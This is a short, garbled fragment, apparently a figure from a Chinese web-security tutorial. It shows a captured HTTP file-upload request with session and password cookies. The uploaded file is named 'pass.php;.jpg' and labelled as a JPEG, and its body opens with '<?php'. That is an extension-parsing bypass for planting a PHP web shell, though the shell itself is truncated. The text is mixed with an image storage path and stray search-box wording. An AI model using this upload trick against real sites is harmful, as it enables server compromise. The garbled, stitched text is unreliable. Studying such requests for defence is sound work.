 Accept-Language: zh-CN,zh;q=0.8
Cookie: ol_offset=97;
ofstarpwd=efa8bf14e3baa6fbab8008879a0537aa;
ofstarid=1234; lastfid=0; lastvisit=1402029769;
lastseach=1234; lasttime=1402029769;
PHPSESSID=0ebec4ea6b9d2a7b38d289f1f6197653;
Hm_lvt_3a77a842316b1668d418bb59aa2e4f9b=1401980812,14020
09617;
Hm_lpvt_3a77a842316b1668d418bb59aa2e4f9b=1402037313
------WebKitFormBoundaryb1mROOzOPRRJSBfl
Content-Disposition: form-data; name="upfile";
filename="pass.php;.jpg"
Content-Type: image/jpeg
<?php
? < + > Type a search term 0 matches
图 1-2-6